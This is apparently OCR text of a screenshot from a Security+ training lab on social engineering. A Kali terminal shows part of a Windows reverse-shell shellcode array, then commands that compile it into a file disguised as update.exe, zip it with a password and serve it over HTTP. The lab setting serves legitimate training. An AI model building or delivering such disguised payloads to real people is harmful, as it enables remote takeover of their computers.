 NDG
Home
Reservation
pkamere
MyNETLAB > NDG Security+ V4 - 230 > Reservation 1924 > Lab 01: Social Engineering Attacks
>_ Topology
Content
Status
Kali
pfSense
UbuntuSRV
WinOS
Time Remaining
0 40
hrs. min.
NDG
ows
mpted for
e command
100%
kali@kali: ~/Documents
02:09 PM
Trash
File System
Home
captures
steg
kali@kali: ~/Documents
File Actions Edit View Help
Screenshot taken
View image
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
┌──(kali㉿kali)-[~/Documents]
└─$ sudo nano -l main.cpp
[sudo] password for kali:
┌──(kali㉿kali)-[~/Documents]
└─$ x86_64-w64-mingw32-g++ main.cpp -o update.exe
┌──(kali㉿kali)-[~/Documents]
└─$ ls -al
total 296
drwxr-xr-x 2 kali kali 4096 Jan 28 14:06 .
drwxr-xr-x 20 kali kali 4096 Jan 28 14:02 ..
-rw-r--r-- 1 kali kali 2299 Jan 28 14:05 main.cpp
-rwxr-xr-x 1 kali kali 286752 Jan 28 14:06 update.exe
┌──(kali㉿kali)-[~/Documents]
└─$ zip -e update.zip update.exe
Enter password:
Verify password:
adding: update.exe (deflated 65%)
┌──(kali㉿kali)-[~/Documents]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
9:09 PM
1/28/2026